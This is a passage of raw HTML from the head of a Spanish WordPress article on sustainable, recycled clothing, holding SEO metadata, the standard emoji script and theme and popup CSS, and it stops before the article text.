

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noticiassaludables.com/prendas-sustentables-arte-reciclar/
body_size: 18373
content:

<!DOCTYPE html>
<html lang="es">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://noticiassaludables.com/xmlrpc.php" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prendas Sustentables, el Arte de Reciclar - Noticias Saludables</title>
	<link rel="canonical" href="https://noticiassaludables.com/prendas-sustentables-arte-reciclar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prendas Sustentables, el Arte de Reciclar - Noticias Saludables" />
	<meta property="og:description" content="En el mundo se consume cerca de 80 millones de prendas nuevas cada año. Es por esto que cada vez más diseñadores de moda adoptan la recuperación y el reciclaje, para dar una nueva vida a objetos y materiales. El impacto ambiental y social de la moda desechable ha motivado el desarrollo de tecnologías ySeguir Leyendo" />
	<meta property="og:url" content="https://noticiassaludables.com/prendas-sustentables-arte-reciclar/" />
	<meta property="og:site_name" content="Noticias Saludables" />
	<meta property="article:published_time" content="2019-08-19T16:49:52+00:00" />
	<meta property="article:modified_time" content="2021-06-28T19:34:09+00:00" />
	<meta property="og:image" content="https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="NutricionAvanzada">
	<meta name="twitter:label2" content="Tiempo de lectura">
	<meta name="twitter:data2" content="2 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://noticiassaludables.com/#website","url":"https://noticiassaludables.com/","name":"Noticias Saludables","description":"Te compartimos las mejores noticias que acontecen en el mundo","potentialAction":[{"@type":"SearchAction","target":"https://noticiassaludables.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/#primaryimage","inLanguage":"es","url":"https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada.jpg","width":800,"height":800},{"@type":"WebPage","@id":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/#webpage","url":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/","name":"Prendas Sustentables, el Arte de Reciclar - Noticias Saludables","isPartOf":{"@id":"https://noticiassaludables.com/#website"},"primaryImageOfPage":{"@id":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/#primaryimage"},"datePublished":"2019-08-19T16:49:52+00:00","dateModified":"2021-06-28T19:34:09+00:00","author":{"@id":"https://noticiassaludables.com/#/schema/person/8abe2b29ed52ccb89f02eff8e3b6525f"},"breadcrumb":{"@id":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://noticiassaludables.com/prendas-sustentables-arte-reciclar/"]}]},{"@type":"BreadcrumbList","@id":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/","url":"https://noticiassaludables.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/","url":"https://noticiassaludables.com/prendas-sustentables-arte-reciclar/","name":"Prendas Sustentables, el Arte de Reciclar"}}]},{"@type":"Person","@id":"https://noticiassaludables.com/#/schema/person/8abe2b29ed52ccb89f02eff8e3b6525f","name":"NutricionAvanzada","image":{"@type":"ImageObject","@id":"https://noticiassaludables.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/cb7357205ec94be5abc1eeb41d68a41c?s=96&d=mm&r=g","caption":"NutricionAvanzada"},"sameAs":["http://www.nutricionavanzada.com.mx"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed" href="https://noticiassaludables.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed de los comentarios" href="https://noticiassaludables.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Comentario Prendas Sustentables, el Arte de Reciclar del feed" href="https://noticiassaludables.com/prendas-sustentables-arte-reciclar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noticiassaludables.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noticiassaludables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://noticiassaludables.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://noticiassaludables.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C700%7CMerriweather%3A400%2C300italic%2C400italic%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-core-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-lightbox-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/lightbox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-icons-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/icons/css/icons.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-responsive-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/responsive.css?ver=1.2.0' type='text/css' media='all' />
<style id='smart-blog-responsive-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Lato%3A400|Lato%3A600|Lato%3A700|Open+Sans%3A');


::selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

::-moz-selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

blockquote::before, .main-color, .post-meta .post-cat > a, .top-nav .menu li a:hover, .follow-us .social-link:hover .icon, 
.top-bar .social-icons .icon:hover, .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a, .navigation li:hover > a::after, 
.navigation .current-menu-item > a::after, .navigation .current-menu-parent > a::after, .navigation .current-menu-ancestor > a::after,
.navigation .menu li li:hover > a, .navigation .menu li li.current-menu-item > a, .post-content a, .post-tags a, .post-share .count:hover, 
.count-heart.voted, .post-counters .count-heart.voted, .comments-area .number, .comment-reply-link, .about-footer .more, 
.about-footer .social-link:hover, .widget-social .social-link:hover, .widget-quote .widget-title, .widget-posts .title-link, 
.social-follow .icon, .tagcloud a:hover, .widget_calendar caption, .widget_calendar td a, .search-action .icon-search:hover { color: #14cec8; }

input[type="submit"], button, input[type="button"], .button, .main-pagination .next a:hover, .main-pagination .previous a:hover, 
.page-links .current, .page-links a:hover, .page-links > span, .post-content ul li::before, .bypostauthor .post-author, .read-more a:hover, 
.archive-head .title-ribbon, .posts-carousel .heading::after, .subscribe-form .button, .alt-slider .button { background: #14cec8; }

.main-pagination .next a:hover, .main-pagination .previous a:hover, .page-links .current, .page-links a:hover, .page-links > span, 
.read-more a:hover, .widget-social .social-link:hover, .tagcloud a:hover, .archive-head .title-ribbon::after, .archive-head .title-ribbon::before, 
.alt-slider .button:hover { border-color: #14cec8; }

.the-post.sticky { border-bottom-color: #14cec8; }

.top-bar-content { background-color: #5dccd1; }

.navigation .menu > li > a { color: #ffffff; }

.navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a { color: #038dbf; }

body, .navigation .menu > li::after, .comments-area .number, .bypostauthor .post-author { font-family: "Lato", Arial, sans-serif; }
.navigation .menu > li > a { font-size: 14px; }
.sidebar .widget-title { font-family: "Open Sans", Arial, sans-serif; font-size: 14px; }
.post-content { font-size: 15px; }
.common-heading { font-size: 14px; }
.navigation .menu > li li a { font-size: 14px; }

.top-bar .social-icons .icon, .search-action .icon-search {
color: #fff;}
.top-bar .social-icons .icon:hover, .search-action .icon-search:hover {
color:#038dbf; }



</style>
<link rel='stylesheet' id='popup-maker-site-css' href='https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 9694: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-9694, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-9694 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-9694 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9694 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-9694 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 9610: Floating Bar - Soft Blue */
.pum-theme-9610, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-9610 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-9610 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9610 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-9610 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 8999: Tema por defecto NS */
.pum-theme-8999, .pum-theme-tema-por-defecto-2 { background-color: rgba( 153, 219, 179, 0.65 ) } 
.pum-theme-8999 .pum-container, .pum-theme-tema-por-defecto-2 .pum-container { padding: 36px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8999 .pum-title, .pum-theme-tema-por-defecto-2 .pum-title { color: #48a32f; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8999 .pum-content, .pum-theme-tema-por-defecto-2 .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-8999 .pum-content + .pum-close, .pum-theme-tema-por-defecto-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8991: Tema por defecto */
.pum-theme-8991, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8991 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-8991 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-8991 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
